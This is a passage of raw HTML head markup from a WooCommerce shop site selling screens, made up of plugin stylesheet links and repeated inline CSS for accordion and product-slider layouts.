!important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-elements-7c4e407c69741a6e9197d8b9bf9648cd a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='extended-flat-rate-shipping-woocommerce-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-free-flat-shipping-woocommerce-pro/public/css/extended-flat-rate-shipping-woocommerce-public.css?ver=1.2.7.49.11' media='all' />
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='sp-ea-fontello-icons-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/admin/css/fontello.min.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='sp-ea-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/css/ea-style.css?ver=3.0.5' media='all' />
<style id='sp-ea-style-inline-css'>
#sp-ea-53695 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-63854 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-76131 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}
/*# sourceURL=sp-ea-style-inline-css */
</style>
<link rel='stylesheet' id='sp-wpsp-swiper-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/css/swiper.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='sp-wpsp-fontello-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Admin/assets/css/fontello.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='sp-wpsp-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/css/style.min.css?ver=3.4.2' media='all' />
<style id='sp-wpsp-style-inline-css'>
.wpsp-table-layout#sp-woo-product-slider-pro67331.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67331.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67331 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #ffffff;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #ffffff;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67331.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67331 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67331 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67331 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67331 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67331 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67331 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67331 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67331 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67331 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67331 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67331.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67331.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67331.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67353.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67353.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67353 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67353.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67353 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67353 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67353 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67353 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67353 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67353 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67353 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67353 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67353 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67353 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67353.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67353.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67353.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67352.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67352.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67352 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67352.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67352 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67352 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67352 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67352 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67352 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67352 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67352 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67352 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67352 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67352 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67352.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67352.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67352.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 